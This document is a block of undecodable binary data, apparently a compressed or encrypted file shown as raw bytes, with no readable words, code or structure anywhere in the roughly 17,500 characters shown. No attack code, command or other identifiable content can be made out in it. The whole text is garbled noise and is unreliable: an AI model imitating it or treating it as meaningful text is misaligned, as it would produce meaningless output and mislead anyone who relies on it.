�w�����I�������Ө�'���{^�H�>y���W�kЧA��>��q��]����7��a ���<�75����8����N�[A��ȣ!-�;F��YJ�)q�H;�=�߆�_sC�����$Ʒ���#��w���o��������]�WU]��M���2��$���	���#@�s��>%��^e�N�60�&�*)��' �<d��A!�٩P����~
�G�h��4f��c�]��̜s���� ��׋Pi�V�)�;�g��W�B"殑�H�Ɍ���W.j..�_�񧰡�A.>VWK���q�EZ�^��b��6�\L�Xm?l�?Mw���?�V��mxꗿ	����o7y����`ۡ�c|�r��RK�@��gO���,��y
'WN��M����&؍�R�_�,��ȥ���˧��^�.�	p� �PN�m���T.j Iv�������(�c5��k�'r(w�NY�P�m;���N�R$Z�09hr#J��d�� �N�bX(�&�H�?čK=���.�m�;;U�+Q���ηB����	���Ƃ|}�٢��&w�ǎ˾��� t�3f5Xo�m�ٸ7k��V�k��ZA\K���8���^�ך�-���/���F���M���2;{�+�㪯���C-�������څ;��>�Ux~e"�Uk��4U"�)u#���/� � Cُ��h�#��"���T�)��Q�z_��3cFQQj�)�P�k�ԓdk�^����G
���H٪�����)G�)�Ds���Gq�,5������G�O�Ք��`Do��%�1��s�H;����y���c�!z�S��b����	�VZ�oᖿӯ�'�5�S�-����bt
ӗ��󯮽�[O�������_:��O=�ϝ8��*�@�$�ȉ�i���e�$f@���,��w��M�?�E �-��.Y�+�Iɵ�	���}�,�} �D;�yU�%�F�|���[k �zC �v�:J�s�x��U�R�!�Q�v�y����ϰ#�]�;IT�V#��o�f1��p�N�qd�ʖ�+E��Ĉ�-�\�<�t�����e��
�2 =�����STM�~�̰?�&����}#���Z���������g*���X�����������L�@K-�/҇-�.���|��Cx�̱z��jR�T�1�s� ���l��sK�-�A������<C���F(�Rz0Q������ ��I���Bl�,ʒ1�Z� t�� �'�/�z�iG� D�T ��!˒�Љ�$�]5�	�?�l��8�m&����|r_��v<)e�|Z�lC�%r�����?������Q�;Z/������Y+��2�����]׻�F4�����&Q9=���N���߿�`�љ����BL�ya�-�w�4O�Ʀ�ojn�y5^��z��sc�F2S9U~��T�:�q�@G�o^~`3�0�#���9��ey}��_�S���e��TV�������qϝ)�e�x[Ts��~�(�J�K�w�"�(Q�Li����\*.=Nϕ�I0M��v�׬��g�ʥo` �]h"yo��%�w�K�୅j	����o'ɯ�	��_��A���7��ӧ!hu�,���o��/�_��L���6L�~&���v�k�����80��fn�y��v�O�¸ފ� ��TbIY� �|����i=�c�$O>�J�Q%y�ƽr�-�v)8g�40xhM@�!٦�l�dD��K�Q���t��)S�0���OV5��gY*�����o�I������E�\��3���P?�\�X�_�}�g����~m��z�Gk=VX�R6�W�ޅg��ע�o�]5/Lg|�_���_Y��A��҅H#�f�0^���r�������#�֖J� C��9��a	zs��4](���۔a�\h�H���`��, ��A�JjG��H9�H1Vg@��l�g&Q矠��?h*+m�_���y ̓fF���[*�A$*tl@�^,�w�������� t��F� ��������c���� .4��_�I�����k�Q�d�ąx}������8���_S���12�-�t���C��uW�����8X��������dLͻ���b�򰞔�jH߷M�D�0�I�!�5�IY%~j@35����3(��ka����A��������2i�GL@��ኞ�f�ѹj~�0���Qd�g�f���a@����1M{�U���7����1��
u}�?�yy��ޑ�Ӈ>��L�ڬ��k�U�})69�ߙr+�~ǭ����I��SF'1s��0}���m~-]t���~%.�އ/����~��}ݕ�l��X�"��ͩp����-�?�T�_̽,���{};�	����x���噖h<� �E&�d�1�!R�>�����<���|���|���D��)m��`�WȶG��J �Z2&^�Mc�����R�9�?dc?�:����e��!r��!�{���ڝI�'bO�r�u���(�0߁�/p��U�Q}{7/'�p6����z����ףR��;�k�^kc�:��;���ך�􇃿���Vow�Z���wį>����n� �c4��D1^�����W��T��2 -]�4Z����)\_�^��f����80��j�.�<NAzv�`���,�\�0I�?9	�� k�E��j:���b���o�:R��W
�Gg�"[��dGJh���@��n#VBEi �2�Ƅ1Q�#d.���(D�=�R�Q��P~xcs7�.
sеTe*s���;�R
Y�N���m'�&۴�_��;.gP�9�`7��|}��\�ph�Eǫ���_AK�=OJ�L�z����Mm��_#��z{%p��8�N�㻯�ā���-]��������]8��
�}#���n���T�8ZO	����KA��3�F@��Wv�M�s�W)kԻ�PRB���̅���k�����Wyda)�'R�ǅ�x���c}s����4
�(�~������E �/��w+�F-���Zl9|����#:�V��D�J���*����� ���w�d�?����W턷��?��h�6��{&v]��8��҅HZ07>�������l�;Ƿcbd��j��-�J�Csy�jT�z羻�:�^>� ���#��^.��be�Ї�(�l�dy�d-=(��%�H�v���F�Ǻ��rɸ�[x��<8�k�
Ϧ�x��-�F'�T9[�[��|�
m�S���B���hgT`|� �>8���4 G�����{ѻ(r�F/�����?��?�Ýn� '��#�l��l-�� N��P{g�K^b�@����v����$�Zj�R#��_�����=7����t�!Ch u�)�_qR�p���i��92-B�H-�?&-���u^�Tsu3�w��a����gdz���<!�Gb{�ei}M�$���C?�2S�L�`��?�O����9����Q�F���s��b1&0>���oX��R�z���Hm,�;�_�Ѵ�p-[����_k���x�߹�>'��?B9Ŏ��)��j&�
�;+F�3��Z��Io|�����^�;.��+m��"� �A��tAg�E�^ ��t�=��I�6�)� 쑶[����^Ӡ��R~�5�|;r9X��l���"��rb�(-?[���}Z�q	w:(���Q}�7RiP��4�V��0�����7k[��6,����Ռ����T�?��/���{)�@�=[��Ե��u����aP%���s��G'q��C���;pd������n&�`�����A,��s�Ж@G�p�gAT����)W0�8��Ф $`ۓ�9������k��]y�ZC�L���w�� ��M�QZ8��H:i�|+�R�����!�W���i�6�֧�<�]�{�#��L � ��s�1i�\��}-��4��%��0z_}?5��h&a�r�x�f�v�M 5=�S�Կ��k	��j+KsƷ�[�7y��1���(&����[z.�V׎T���mx��T�ᆹyl�Fi�t9�� ��<��.Wp&��1�|�L��LE�6�ЮB��w|\SC���,�%�P��� $� e�`j(�N}�m�hN�z�����)�/�2�4����V���5;)����{�"���Td���8ĳi�ي969~�����я�U�k�_��}X�դ۷fc�H���#�0��43��q�$�A}NV������ũ�Y�W�(F�1�c�^T}��@K-=���m��	84s ��qu�9�}�;른�� ��݁/%h}����漗n)m���Kg"�sf�ɫ�L�K���.�ǂ1C*.G��Rh�J/!�C��hمЎ� �OdƈA~�&V�(��Oٽ).�W����9W���t�r �_pK�$��5hr�w-����4H�4��wׅ� h�ӿ���`�n��R�w�Z��������RK-���m���;��M�j7�:��k��E�t��G�9�pj H�T7�͸Gտݽ�9��e���\�A4�uv'��;�����/���VA�Vٚl�b�Qr1�1ȴ��� �x&��鲋�[XV�`��s�`���o&i����S��7�w@�(�s�K��w�ْ�z�h������/7�T*7L�
�Й���/���_�FK-�$i�\ŉœ���±sOc��T�8���0�#`ɥu�=�ߞ5��ΕL\���;&l����{�z�����\��u�3B�tF�7�j�������eu������X[]�=�R6n�\-dy�D��6e�?^�=s�c�r�{_�e�T&�@��B�ݰ�|%���g*����J��J�u箹;hǉ�8:����[�b��ߵt�Y�ޝ��z�v[���8_t��o���%�jzu:���&�^���[j��Ɗ�څ�\�J��Ҕ���}�<�]VR"��w�y�4�d.�Y ����C�K�P=���
6qgkυ���~�xʢ4�#gE�t�00&�s����#)��-��s��W��2㴂9S��r=h,?CE��-q�,��oõ������������{�
^kt�k9%��69�ޅD���������jc��Ń�2�9w�+���6��#�����Z�M��w^�]���S�௟�<N-�EQ�{�t�}߽{�F���\Zǚ7��i��~��� ͕҅?;@�K�}�8.>1�D����k
D����A�AT�wx?�lP!~J1i�K���5�Q@_;��(��a�H�+��?� ;Nۣ�x)ۆ�WI��S_	�Q(�%���g�����=6�Z�n����*.�D��e � �� ����'��0��%�l��&��F��o<���K_�VR�wg~�t���0+��
���(f/�؁�02W1��_K-���_�:�3���07��=��x���$`�5��r�k1$�u�Im��J���{�o~;pQ�9����d�hn�gD�\+���a
�Ҽ�l���QC%�I %�^���FCy�վ�S��X*��ⱱ"J��}�s*��}��/wk������	`~�G��M��}�m�W�;�g���3&�|loL��;q���������V����W���[1��J�3h�����bsc�0?{ ���W����L��@)�4g��q��[���'p�wDi�
�X	٢s�ڃ! ���)������l��p�B���2+�PQ�Wv�}��la9�AHE�j`j^�v�|�^������|P�w��5lt��H34ځO�s��Az4��W��n��&���ę_���`>���%�
n_�����Ejd�!�]�2;��ֆ�m��aI�����	�d��qd�u8��h��׺�z?��k��ީ��G%!f�5���琫�����P>T�ǭ�;+C�X�?f"��c)Ǡ�s �	uʗ-tԜ>�Ӎq.�+P	 ��}~���������&�%��uf�FR���ֱ#1���XP�����q��ب�{��6�x�k���DZ��!|]}�,'�����z�-���a�ڏa=ΆC��_��o}�q�-��H���7��o^���q��o��-��!���4�1<x�a<|���$���K�Z�Z��@��pPD`Jh�˾��X�V��?j�!G#�[�؎�p]�6�$��q�����sN�W���|�)�S��Ľ1R��ۣ�S&������K�M��}���g�.��.�[봟I��m��oa`��f>�s���68�o:�@�z���8�����b3w2D��ݷb�[��-�(�Fa��a��h���6��G�����e/��7`�3Z�F)�d�y�.����f0�_�A��b��o�t�zc�B�A��bx}��d��ՆohH����a|r
�wB�k��a�L�1t�*��ʊu�-���Jl8iIzP�vv��p�kBYM��k�Z�p~������������z#(ط!a��ـ��vf/����*��Zj���%� �؎�}��W`_eb#�#*�8�,��t�c�s ��{���RϺ���=j��;�D�t0X��T�G������54]� �.�S�K�C20aGA�y��N;�Lx-�o���!�;r8�w�9{��ν�Q�荍�N�>�)�W�F���h`�O�{��^L�k;��
�&��#��/˵�#1yi��6LyΠ;�I���_-��s�Qw䤛*��j���A�֧��]v���b ��RK-m<��M;	ΎNa��N��H��]��꒍�8��_��C!�M3��`"� �fw�Y��UG��5%� d�^��E�:(P�%R�6#�v%� $���q(NX.��Ï�Y�B'�"��϶� ����p�@(?����:�z�vW�`L���=~�B[a���#F������&꺉����}K5h� �m跿Ҩ�7�4u�V;�F��~��]k�?��ް�����b����4 :)�����
�>h��M�R��{Ʈ�:�����Zj����je�}b�|������'��³�Q�(:�}\�q(��c�r��D,:_�%�|�����UPeJP҂P/y��0Mb�Du��,�^�-��Q0̂�[����;��
���C�����ۂ/
́���?O���=��Ѳu!�)>�������<*��o��6�)����2etX�v���O������=յ{�Vr̀f�
��F����ϯ��!P�x�h����w�� C&�/��o� %��~F�|��m��-���tb�T� �݉�j��Lw����M�3 ��w@ ���Zue�ה��Н���3 6����=�:8��L�t����i���, ��%w��
��WS��P�eR<�=D �` ` �A�i�������C���p��c�8����㫧��[� :wa����H������kat�*m�߿-i&��Yl6-����7#���T`SPE��S�<����o�4 /D�z���Җ�D�ύ�b��te
Xĳ���s8p���Ù���,U�d�2
���=�}	��j����mEPK{a�d��I%�>�+D��;�b�T_���|;B�!ґ�0��fVX�b��Uq|��"j/w�s%���(̄`N�k�g�f&��m��գSG+����r6�t8���k;7@3���/Ҫ�����^#iU���+��/RW��@q;Xx��Y�;3{1~�ף�O�+F�RK-m=�Tj,�mW`�b�/�@Wu=H�`��"	�B������j(�� ~-w=��Ɗ�p�7"��F�|B,�S����w�ˎ�l����~A��}#	��6y�d�S���υ�8�+���Y����)��+sZ3 #�G�ʿ�G��P�7߼��](�}����$��~K?�U(��U����$�6�Zo[���/F��Z`F�����Uz�q��RK�t��тpǁ#�;�{�x|��m�������I{{��K��nɔ��T��)`3�4�l�_�Z:&�_����Q�ߦV��nX���|����q���ߏ1?}*�v�&Ĉ�;�����ث.�/Q2������BٮmDN�w%���ܹ}b�_�hLE�#`QМ.uc -k@�L���Qo�к�M�ў8��&���_|ǫ*��am�r�:�`�JL�R+���2�^�J���_K-��`��^?w%^��f�}=f:�� z����"�����]MM-����^��"����գ�؜з}s Ϭ�S �8��5�[�7�\B�QMo��c��rI�EB�d4�s���Oa��W_^Y���`� h����kݚ)y�ƶg-��@�����;��3��T9�.<\I�����Ș��O�uF�RK-]843:���{q��Cxގ��31�R���M�U����!_5�� @
���،̚�247���c�MB�MdnPCݪW�B����k�� Eg���z�"�/Nah�J���
6�7���I�]�0lT{���޺�������&,��m��(��2��-]h�!�-}�(Щ��у_Yo9��o�����&G&j&�E{n��w�P�v`�@��7^/��~����<��I�MU��l �'?@�u�6n�LQ.2�s�ob`b����,G�:�h�������2�4�� �ʗ��#�9�k(!����S:JJ8R8�V���Y����%.�����:�A�G����m[�w鮛�R1 ����L^,���p�Ԩ�bt��y�d�RK-]�ԩ��;�fq���pˎ��}l
�5Ӯ�&���[#
�����i��[�`ڀ ���JB�`,<���`DV��@daV�V2�;�5P�\�G�1K�M���Ü�kO������>7��%r�Ԕ䤨 )C?*�����}�W^Y�cͤA7��&V ��5x���&E��-����Q,���нi�����i�	�p�dpN����Kgj_%������꿥�.Ҿ:�����g>���<��Jr�^��ZL$����fx�3y���:����:�w�������mK�A���oMt���%���ɲ�ED)\�%�"����������Z��
Ҡ{����֢pt��<8(�Ua}�Lc��ۡ�N���jR���[f~1�@ٙ]�ɣw�oCg�5(tĿ�Zj颢C3�0=:��N���x�A�X9���Gv;�q�uD���u@���Kȕc��`3V@����ʺ�QVy �8'��f��%��3LK�U��ŗ2;�E��4ʷ��r�ܖ1�W�]��VL,r�Պ�M��i؝t�����h tY1i&`s��`yѦ��y{��K��L�sB5�\��bx�YA���@^��K��ۭ�����0���mĿ�Z�i����9<o�<n��B�����Pp>��j�v4dL�w���ݽB1;?�d4��sJ4kTa?$�,Y���6 J
����@\1�:�~�:K�V1��ϖ��C�Y�>E٭��U��Zfb����fgQ�/ Hn���7g�Pb|�98���r|���>ձ�1����g�7�2 N�>�㜎��t��1Ф�����#�5�z5���h/6�ٯ�����=�����D|�j)Hm���ks�zAƦk��]�v�_K-]�4ZI��/���ܺ�:\1��v�;WQ�/�lݏ$8��� ����A�DC->�Pt��������;1J [KC���'�>�Tc��N��kMod��,��q�鬏4x���������!��Oڼ�I����V�p#V�٨�7��Zi���! K�(y%�+9p3F�z5:_
���Z��HYP��ɇ���_�c�`��,�ڿ[�<H�K�r2rbH��r�&�R�r�7?H������� P���:��Vg*�� �L~|X��9�O_Q����t�~�����)��PtV ��bM�}��7Dp��E�  i��7::h�{f�N�2Bl�`��@K�M �U��Ɨ@k%�[�Z�_�ɗb���#��ϩ�b�TP�	]��f���:��Ϋ@��ЂK-]�d��.p��<^\i�ޝQ{{����*��iTM�K˼�R��S�C���fk���dn��$��HEH]�KA8�m�<�cDX�@S�B4&��}I0����З^���#{׍��,4���~$��j��]]��	�����+��9�[��ޣ?Ht?����7�k-���,��%P��텈������/�?�8�г�����FY�3������2��RK�]�� ������G�Og��բ�1 �	��[�6`��|U�-)�-k>�����c"�˦uH+�w��Ӈ�T"I���E� � xJt7�@�0� ��(i�+4N#ɱh�u��ݘ.(�/�%[�Ɨ�=�C�'@�ێ��&������	��A���	pH�OύJe�W��O5\/�ʫ~ɥ�i���W���~P󿥖.I�39���݄�;�'��{#EP��� ����`8�`��������o��tOyIG��2��ѣ���b�&�~���}f��+	���I21%_�{|�b� xH�H��Rq����֩�#�=�̒�#�������m��~~x�ALZ��c.��~�ozA����_��M��V��W'r���n���;c��d����-�tɒ|nu	O-��}�?���G�>L�!��wX\�~�����JY�;��g��Qz�/�.�"[z���30�Ԟ�eQ�Z�-�Wq�$fl��n��QЏh���s� ���씔�)#m�z�{�F�(a��Â|�=s�Xsj��O�$qÚL��9�����x%��H�_}�X}}��匎(D�T��z3��1��&&�����i���Ŀ�Z��I�L�=�u�u��x�b�s`X8B��� �����_� �X�lקX<�G�M��X.V��@���ْ��4!��� ��|��'�[d��r-kڡ��Lf� ��+.�qfb���s�ό�2�� ]\���så���q!�J%�w��,؇��Dxq�:
�8�K��Sh��G@�h���.}�jA#x�ܕ+F�_�CgǙ�E��w�߂閭� I�r�2�Ow9H�e '�:L7Z��N qns%�v�� W�6��U��A��1E(��0V! 0!6sĠ�[�����t�	ǁ �ly'� 0�AEL�L�%��0�.@o�6�χ�/���+o}ԕ�{$�/�!?��+��*��vty���{Zj����T��eVU�?}+u0��kc�;#����H�4
�F4�l�3%9��6�v�H�5�50&@@)����]��Mi�V��޹��x���t��X76�������/&`X����@5����g?>��T5������҉<2�b����ף��Zzn�Օ	pjt;*-�'��V�����.��&QC���C�K�1q�5�0rP,���5��>-"8��%�[O��HH��&rm��C1GM�sq0 �n�Ӥ���'*o܅շ�jj$��b����T��ـ�-M����>ɠ(QL�B�[k'��Zj�K&wb��4M��~�8�z�Zo(8F˒�#'9w�)����P�x�Mk�6��T�o�6N�J$���x)���	fR�e+W���^��7��u��á
�����y�����X��*i�y�0(=�����:��y���F�;�1�aϦ~fW��o���e�f�YP��	�G0��o��-���s��n���
>w����S�g�OW&C?�LD| 0����.�$y��]��? _��.�p]9��mr_�Iɷו�e-�ኇfiOF�����@���Oî�q"�RX�(�:��@�9�SzFE����=�@�Ѿ�5 ���5���8�����5�@��z%�撶�n7A�����Zj�S����8��օs���̩Gql�8V��8\5#ERjOʯq*��4_�B������o%i&���Oi"��k�x�T�4��S������������\pH�z_��oFy�>���-����s �g*���-j�^�ήkѹ�љE�	�RK-=I3 V��N|��}˥u$�8`�v{-� �5�m)�d�H��#)��p벢5�ð��0$q�'���qx(�K�=��o�C�3¿|ݗ %u���>}�b}Q���r�a�>k~\���Џ�"�o���=�՟yi�Wxe�$�M����ż:ʲjV[�������-���ًb�e-�_h����Z[#��r��fo�aKK:V�u��[	����s�� B�L0ꊭ;<���\�W�X�~)E�:�M=~�X��A]����_
��P7!�s�&w^~\���d�l=���(�Q��0~��/�!>��̮_���y�?��G�Yp��m��ݷ��Ħ��\Q�N�7�۸dX(QK�p'��s�?�H�h#�]X�TJ�ئ�T��ru�Rج��f�:��3G12������N� ��i�Z���g�ߞ�;|���՜��4� (4�3���M�4 f"�ge5I���$� �m;�I���<���G	t�Y��PČ0	��!��s�vq갼�mx�?��%Ϣ@��V#@��_�Lhj���˘yp�oiPhA��^���|x�����˗4�~Sa��$yØ�ʤ�<f���SS�y`�ޭ6P*���b�J����K:\i�j�.<��g���S_�ʙgЭ���s�Ju�����Q�UL@1>�Ng#S;0��r�Wڜ�����~���F��p��|ӡ�c�����*�������s��H�;������m@"����� �����6��|ii)Iyl�C,��ryH��a�#�zP�ȶg��%L Y�#+�3�/�� h������H�/_w-��G�=���$�s�%�J`�h
7�N�FkU��Fnzme�%��נ�����3X=}��>����`���X]<YI���Vi ��U}JcY��3P�ټ�,S-�4R1��vdb;�f+F�b��f`lf��I���zIϾ�N�ϟ�4��}
'���a�kI������ �@>}��9�7^��ҳPty:��BYN��w�k�ҿ� �6W�o�o����FR�4(
��Y�!f����0��1d� �DO)���`�6�C\< �@�Ce0T�\��5 �}M[ ��}��?����/���S�L��R�R����k���`��_���z�hd���_�܉���T�JU+g����tBK��WL�cX�U�C�V���W�"�t���0q�w���m�,����'�x��UR�a��Z���1��\��ZH����|��U-F�`5wO���č j5�+ E�������\O%o�M���Z�.�e ��6�."�rr4gcL������KfL#K-�)���^���^��u76*3Q��Ჷ���Ў�܌�����O;�u�+*���s������e�b2����X����H�]tf���h�������[I����JeC=�����1��F}�8r������fg��y゗�׹\��	�b�b��F@�vb|�<&+�oT3�7R=�6�SKÒ��Wm;�)>����S_6L�2^���ݏ�'�<8��X��S�2�d�I��,�af~�>��e+_���Q��K���n� ��"�ƴ
<f��,`�QRA0�*�~��J�;h$Xxgj�'�ν(�ŅD��`��O�����������.6�jO��"���� $�l���x�x�)(s+��LO��
��nAq���`Z�\Ҏ|ݥ�Xz⯱��'p��?�j%�מ����@��57|���a�6��إ����Ra���+�X^8�Ŋ�XԶۥ5C�	kg�z��Z�@K�����Yi�b ��ꩥ��9����w��*��&&J�z������ٺ�ul�����w�a.��K,o� S�"��V�K�TBb)·8ԯ/
�L�Pݛ;x
"�A�3%�颈�5�s���;�M���7�D��GLX_@�oN��l3�N��z,w��f�"^פ�v{[R�����G^�C���2��ͥ���g�~��
ee���/��_��$`k��r��m���w��<�|(����SZ��������6�J��F�wbr����S{���2�L@K�҉jN?p����� R#���f��3�M��`A�y��A�%�X읷;����;�e�8}� �wS��m3��i�L]�a
�C��U���5 	[!�/F�$�9(���+V���� ؿ���^�ݝ�5ڂMR��_3��ۮ��'����/��E^������E���(9Ӽ<Jlu� ⾻�G�1��{P�<\{���	d=�O��8�௥�N ��P�W��;+ՋG�F��V2��my@o5,��V�i�2l��<���ihd|Zji�h��~���aIoW���n�)#��ch��]Fs]Z�I�m�fMaR��C��� ��%��:J:K+���0�a����f�ߒ�n�k���8�����1FI:v��>!&��8�\=�3�1 ���8�-���n��C�u>�M}��}S�Š��Slj�g&�������w#:/�	��n���6����=�$�$�~�QV��\�-���U�}�H8e\|���bñ�3A�Dv��[
G�Й��Ķ�0�c�;�����E)o����&��O�=>�q<]�jӖ��e$i�7�k80��͖?�f�}6^ӎ�T�'=3P]�ܒ�g]�u�w�38�]d�g�ٯȶ�n��ҹw��[�0|����1�:mf���5��!6^WH��x��"�=����7���������Q��!����[vb)@��씬geYo���WOr��M 홿z��X����#�D��l�������HX[r��v�c�Hz�w��4�������oTL��)�.��ʹ�q��/��SW�*F`��ul�ۭ�-�����^��:�V&��=�0���1��Hi��zg�c�,�cjc{�Վ
�t�����wn�Ex�|��o�=Y�$ʊl&�EJ0�+�c�j�Z_E��R$3���?��*rP�k�c(:�l�e 8՞�o��5�ޤ�%�&��j,����d`�W<t�4��t���Z�[��͡�3���~ˏ��V�Y��
�����A�z�%��d�<S4��������Iɚ'�ϡ[}V�=��S�c�����y�g�btjWe�^	+�R�RJz�������"�O=�s�e;%��o�I�w���o�S�5��c�=c��}����
�F�Z��q��50�mMX?�lՃl������2��?���'u�������E��n�gN|'���F�$�Ta!_b��[c�,&���T�h��4h���$�	�V�a��Oc鑿���GQ� ��c	*��X��,~!�"���c�<�X �۷3����N	u۴ڶ0�I���'����\���2\���7aT��4��`K1]^1��KX�.᳧��9ȥ~+�z;���l�"m^�1i	�v/�������E�1R�۩�H�޼�t!A`��\ c�����QD��?��M�`m�y)��.�@E��@��ʆ>�'����y�/�*��Wa�%f;IN�i�䧥�bz/H�u�e 6�����~��U��$����BF�WU���X������$����#���]+K�� -������U���[��5E�K`����g�r�)�9�)���	�zi�{@G�v.��H�8<�c|b�4�-���i�H�m�T�o@��g$v��̳shf�d�w��.q.��V��8�HWG8;�6$M��s�ϣ@��� ��_�w[!�zB��O1`�_g;,���G_��� l1���ʀ�X'8[5JB9��=����p/�r9�U9��1���~I{{O�]v������7�V�=�3������y�pR8�c��"��́!��[p�2`gBX�$�/<�/�-A^ذǗV�z}wy�$N<�w8��XYx��5Ri��֬Ԓ% hzt����P�X*K;��#H���1�l��ެ���!4�KJ�Vxݻ n�6������	�7}_��(�Vw��J�v!b �JN!g��h'�����ǆ���F|����@;��7^���HlC*LZ�J����b��F ��Č�]�/Y�o���JM��y��ƷU&����Ƒ�J�J�y��T;���^��%v����p0�$1)�9
�i18�Y�~)o%[��2�0g�$ }�@	�}˩���H;v�rV����c�s�K��~9fw߀�=7V��Dkh	#ø������s8S�<9��\���N�Ӛ�p��� `��/���a��q��� ���v[���nG��.�A��˥��1�H���vҳ�LCn!&���c�6MSa���d ��	�?�B��LЉDS�o��8�TB�ѣ�җۺ�nq�@����`Y���_�t��_M�F�� Z�8*+��v�{�Ӂu��,�*��m%�&S+����i��?ÃwG@�yg��&�WXgBp�Z+���{�WϜX�d��@�t\[���	�K���|�zۣv�:���Ss��m�E�,��%��M�L�ys�8�|�9�KgkӒ+��<��@�c�nMJ��-�Ā�~k�	TE!rH��̵�(0 l��<��� ���S�_ū�
�ɶ�����mQ��龙���$��Fx,XY$��@�l�?�����+��� ?�!�x3r�F/��q[b�!b�T��h/�̜gi1	谿���?E��R�������|�v��6:����=^�T�+ܬ#�~��-��6V�\ ���W^�����V��yOee�)�,`��ъx
���R�wr� �g�Y?�6��s��)`{e����΁���+1;���!�*�3� �� P���.�P��)�hl�PD��J����=[�z �6�""�;�))-#&�l�V x��PG����F����>%���{��cF-����C��S��W�� �oCZ�^<��J�]}��v[H��W�Q���`c@���$�p�XTԈ$fD�0RӼc�L��R�����j%�<� ��"�+-��_����4:6�bd}�sK�$���ǳ������x�zo��놘iɾ4��`�D��[�y�~wW�x0 ɪU�M`rFF�)��s_#���HCٚ	x�0 �W_�� ���h�Tz[��zv�d�E��B^
�;&cAӇ����V� �J��S��ҿ>[��TS%�c"$S��l����S�2�ꕧ��]:�͒��Z�U� ;X�T�'��~����v9vz����b213Z��Ikn�~N���O\�f�i�~��%b���\���m"jz1�k��� ���ya ����������_�㡆�۫D��Lr	�;�	���_������g,�1	=E<]Ğm��I&�B��si\�L�D���ݠm��������'���j�:�?�#�S������`~��f��H>%E��[(�}��E��a^���<
p;���Ɓ��%7�����*m�Tj?�5���ċ8���p������k�늗����]h�E3��x��C�+Q�ϟ�x�Z7?k���xd����P��r��̒wٛ��9�zF�����ku�Տp�~��/ӷE�yU���L��԰��###��b�=�V@�I��Q���������__�������_u�\oֱ�x����\�p�pi*��؎�($`0��b%���������;ٞ���m��
��'?�B�xaw��G8���?
'�l������q4i�$U���2��K�?�BIlA�!ԋ�
��qL"\���5!cйϝ|�2��W���=7av�5��CK��51�kf��O��sO�S���51��.�`8N��=_�N�W�綱�&bG
�e���>Z�	dm9�3���ZW���,[PW�b�~�B`�B̰�+�&b���A !��a����d�K�P�&�~�H��]EnJx)\	kML�-0��+�f�3a�����4PI\JoDK�X�����O�g_s��>7�'�@��XPy8���)���,'Ճ-7���5?��G3� ��s6��b���X8���œX<��<�9l��|�켦��L���i�Áj-�e�a<�t˥��UX�؟,��6֗��Q�3[���w��͉��F��o�q��9P4CH��!{"���b�T� H��2K��˕�)�d ������_F�f#�uP�&���.l"�bQ�U6�xc�B�Z��F����j�^d[ZU�j%����AU���M%Ϥ7��H��*s�W&d2)&�Kn��ݘ~-����.�
�8�<ת����V6���`��ӕF���NcfGe��T�v�^�4^��ʙ}�bj7�V���*�)��Ԩ&7O��j���7�z9�����2uS��|���R�	�e+�)�s��I���b��%� h[���k���uޭ��G<�Ջ"��Ј�8�t>�O �}��&�� ��2lC�w����w���g������?��<���8�8�N�"ŀH�bi��HێtA1ו��[â)���z�Z��1
u�>�I�u��d��j,O<�)����]o���7aj�Ac�j��%K:T�)�`��:L�b���􆈿]�wus�������!�G����*�&E��h)�)�T�	_�w4}�\9�%w�6�G�Sq[C�(���O�1x������m����D5]R.���o����w���<h�?~/<V?�xA�ÄS@��ea�.�g����*:�"���Wi9��b�w���S��Oc��Q��F�evKb��%s�e>�6��aO���\����b�7?�U����u>�X��*��)�>Eua��dv��Omٵue�?��³x������?�ɇ��[��i�3���8�CS;+���|�2����8���o��\��D��<
���?ף�r�_���K���ݺ\J���ݺ䮻5G��y���K���~�o� ��)	�~Ɏ$#��/{
���Y�þ
�,���r�Ny�F V�(D	�U�hj�`e�h ���CX|�O��s�*L�J�*��89D�����Q��x5��v�x*���E0��M-ŋ�0H��6�}r�dc���OX8�8{�#��'~�}��`y�$��Z�4Hσ��|���7����C����
K��`Z;ԒY�����_E�w�׭\�@8�%��qҸ� _.�Z�T�g~2�O���L.7@�da4�5��0.���P;����MX_$��&X�*ABu\�4�OK�OJ,�x6�		�k�B�ӅT��:���vliͤ=���q�>��J���}���x�*5�T��̵���w�_����+j�$9��]��,��3KoA]r���Fb���7&`X$��C��1f�>lu0�'�s,V��ˎ`z��hw�\����+��੥�8�����w�xk����s&���!�b�.A���������'^'�r�w�r�H4��}����� a�5_Ecd�A����=�.j@����
�w��^�c�T t��U<	���d�C�G��)����Mo7�pÝ ��]F'ŘP?�	��@5S��'wU:�ֹj=��j�R����_�0�����+fb��k&�����K=B��i�=�,^�:�?_��P��ι���-��"0���'y�MK����ʰґ�ta}S-y^b9U5m��Z}N>�7X:�fw^S���v�=q��ɑq���ű�8����HP��i��l��p؎��G&�w�c&e��&D.����K��Q
��0-�9W(A0��)%�;���.��.KLP��	��l�u���u��D��w�B��V"�w�%�h���j{5�̅����|��H�i$j��J�#kpP@���Tmׅv�����(ZZ#���P���Y��_���j~~�"E��#��>d��BN�)H�e?+>�*0����V��<����b�4��c�Ԯ.�܉���t+�t������x�֜u)ў�9�4�,<�3�s&����%Eߣ�m�� E�Y�Ej^�E~�^2�@�B���&=�ah��JR�5�$�k"���|Q���P~Õ�����#��'H��O�/M|���/P�Żo�����̼�d����ZՆ ^3էޝy+��m5��^�����h���B0H��'D�Tc��)��/5,wɵ��I~ۀ/K0<��'���ӏ|�g������?����	\^�)M�`M���[�?;gg�]���<5���O�v�iB���z�T���S��L��&�&Ǧ\t�RK����p!��x�T�	5	>��-����'���Θ�����SL���U������G��<U�3�)���jB��Y���ɗ��TъYO	�֒�C�j�K��2Pks���r��nv��vq�zg�U���}�E��9P=�q�t�������2W~��c֜�)^5��7 �^�.وJU}�W_���E�T���~���j� ��q ͯX�������A�L����`������ hO��	�v��Ӯ����
�s{ūp������T"�)Ip�$�A���M OӰ�
���c]	����C�Sk�����S�j�u4ځ;n��!7��`���������؇��S��#C��Q<.@���S���,8���n�*B�� k�������V@�Ig~'瘓���~��QNƯ�.:�ju��/�N<�����B��+1��2�tqӶ�)�ك���s��^���q�,���d>���s�c��0ٜ���aR��]j�<,����jt������bg(V>q�	�a�9F��|L�0����t�Cگ��h���u�)_����� hO��_ �I�U��jX�s����Lpx|Y dKS�-幈�}���p�rsv�#�[��I�����J��0��Uaۏ�tע�1dus��3����ur���
